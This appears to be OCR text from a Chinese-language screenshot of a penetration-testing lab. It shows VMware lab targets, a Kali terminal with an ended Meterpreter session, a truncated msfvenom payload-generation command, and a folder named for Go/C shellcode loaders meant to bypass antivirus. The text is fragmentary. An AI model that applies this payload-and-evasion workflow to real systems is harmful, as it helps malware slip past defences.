 kali-linux-2023.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Windows Server 2016
exchange
windows10
Metasploitable3-ub1404
Ubuntu 64 位 (Web 1)
Windows Server 2012
vulnstack1
Windows Server 2016 域控
DC.de1ay.com
PC.de1ay.com
WEB.de1ay.com
kali-linux-2023.3-vmware-amd64
Windows Server 2016
windowsXP
kali-linux-2023.3-vmware-amd64
Windows 11 x64
kali-linux-2023.3-vmware-amd64
CFS三层虚拟靶场
Target1_CentOS7
Target2-Ubuntu
Target3-Windows7
kali-linux-2023.4-vmware-amd64
主页 kali-linux-2023.4-vmware... Windows Server 2016
1 2 3 4 8:32
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop
meterpreter > exit
[*] Shutting down session: 1
[*] 192.168.80.12
msf6 >
msf6 > exit
(kali㉿kali)-[
$ msfvenom -p w =9999
-f raw -o 9999
[-] No platform w payl
oad
[-] No arch selec
No encoder specif
Payload size: 510
Saved as: 9999
(kali㉿kali)-[
$
output 纤程加载 办公 (I:)
... DATA1 (D:) > tools > bypass > GobypassAV-shellcode > 纤程加载 在 纤程加载 中搜索
新建 D:\tools\bypass\GobypassAV-shellcode\纤程加载 详细信息
名称 修改日期 类型 大小
9999 2024/1/25 18:35 文件 1 KB
go.mod 2023/11/3 11:26 MOD 文件 1 KB
go.sum 2023/11/3 11:26 SUM 文件 1 KB
xc.c 2024/1/25 18:41 C 源文件 5 KB
xc.go 2023/10/24 23:12 Go 源文件 1 KB
xc_ori.c 2023/12/8 15:11 C 源文件 4 KB
a.exe 2024/1/25 18:50 应用程序 361 KB
图片
文档
桌面
下载
文档
图片
音乐
视频
纤程加载
此电脑
Windows (C:)
DATA1 (D:)
本地磁盘 (E:)
7 个项目 选中 1 个项目 510 字节
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
搜索
英 拼 21:32
2024/1/25